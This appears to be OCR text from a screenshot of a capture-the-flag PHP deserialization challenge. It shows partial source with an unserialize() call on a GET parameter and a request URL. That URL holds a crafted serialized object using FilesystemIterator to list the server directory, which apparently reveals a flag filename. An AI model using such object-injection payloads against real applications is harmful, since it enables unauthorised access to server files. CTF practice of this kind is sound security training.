 不安全 | http://10.13.120.28/?pop=O:1:"A":3:{s:5:"class";s:18:"FilesystemIterator";s:4:"para";s:2:"./";s:5:"check";N;} m
FORENSICS ctf.show 青少年CTF训练平... 简 frp反向代理+MSF... C (60条消息) 【ctfsh... C (60条消息) 最全CT... Catf1agCTF - 综合... ez_se
}
class B{
var $a;
public function __construct($a)
{
$this->a = $a;
echo ("hello ".$this->a);
}
}
class C{
function vaild($code){
$pattern = '/[!|@|#|$|%|^|&|*|=|\'|"|:|;|?]/i';
if (preg_match($pattern, $code)){
return false;
}
else
return true;
}
}
if(isset($_GET['pop'])){
unserialize($_GET['pop']);
}
else{
$a=new A;
} 1aMaz1ng_y0u_c0Uld_f1nd_F1Ag_hErE
元素 控制台 性能 源代码 网络 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://10.13.120.28/?pop=O:1:"A":3:{s:5:"class";s:18:"FilesystemIterator";s:4:"para";s:2:"./";s:5:"check";N;}